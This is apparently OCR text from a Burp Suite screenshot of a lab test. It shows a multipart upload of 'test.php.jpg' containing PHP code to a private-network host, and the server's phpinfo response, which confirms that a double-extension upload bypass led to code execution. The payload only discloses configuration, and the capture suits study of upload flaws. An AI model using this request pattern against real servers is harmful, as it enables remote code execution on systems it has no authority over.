 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.220.151 ?
Request
Raw Params Headers Hex
POST /uploadfiles/test.php.jpg HTTP/1.1
Host: 192.168.220.151
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0)
Gecko/20100101 Firefox/66.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://192.168.220.151/
Content-Type: multipart/form-data;
boundary=---------------------------293582696224464
Content-Length: 220
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------293582696224464
Content-Disposition: form-data; name="file_upload";
filename="test.php.jpg"
Content-Type: image/jpeg
<?php phpinfo(); ?>
-----------------------------293582696224464--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
PHP Version 7.3.7
System Linux 86d89e4188c6 4.4.0-21-generic #37-Ubuntu SM
Build Date Jul 12 2019 22:35:37
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-fi
'--with-config-file-scan-dir=/usr/local/etc/php/conf.d' '-
'--enable-mbstring' '--enable-mysqlnd' '--with-passwor
'--with-openssl' '--with-zlib' '--with-libdir=lib/x86_64-lin
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20180731
PHP Extension 20180731
Done 86,636 bytes | 4 millis